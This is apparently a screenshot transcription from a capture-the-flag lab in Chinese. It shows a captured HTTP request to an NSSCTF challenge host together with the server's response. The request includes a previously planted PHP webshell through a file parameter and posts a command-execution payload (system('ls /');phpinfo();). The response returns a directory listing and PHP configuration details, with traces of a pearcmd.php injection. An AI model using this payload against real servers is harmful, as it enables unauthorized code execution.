 请求
美化 Raw Hex \n
1 POST /index.php?file=/tmp/test.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28217
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://node5.anna.nssctf.cn:28217
10 Connection: close
11 Referer:
http://node5.anna.nssctf.cn:28217/index.php?file=/tmp/test.php
12 Cookie: PHPSESSID=9c3c26f11c8b3ffbac68a05862eca139
13 Upgrade-Insecure-Requests: 1
14
15 cmd=system('ls%20/');phpinfo();
响应
美化 Raw Hex 页面渲染 \n
#PEAR_Config 0.9 a:13:
{s:7:"php_dir";s:73:"/&file=/usr/local/lib/php/pearcmd.php&/bin
boot dev etc home lib lib64 media mnt opt proc root run sbin srv
start.sh sys tmp usr var
PHP Version 7.2.34
System Linux 7257cc169caf4536 5.4
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-
dir=/usr/local/etc/php/conf.d'
mbstring' '--enable-mysqlnd'
sqlite3=/usr' '--with-curl' '--wi